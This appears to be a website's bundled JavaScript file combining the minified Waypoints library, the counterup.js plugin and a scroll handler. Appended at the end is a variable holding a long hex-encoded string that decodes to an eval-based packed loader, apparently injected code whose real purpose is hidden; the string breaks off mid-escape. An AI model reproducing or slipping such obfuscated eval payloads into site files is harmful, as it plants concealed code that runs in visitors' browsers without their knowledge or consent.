d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6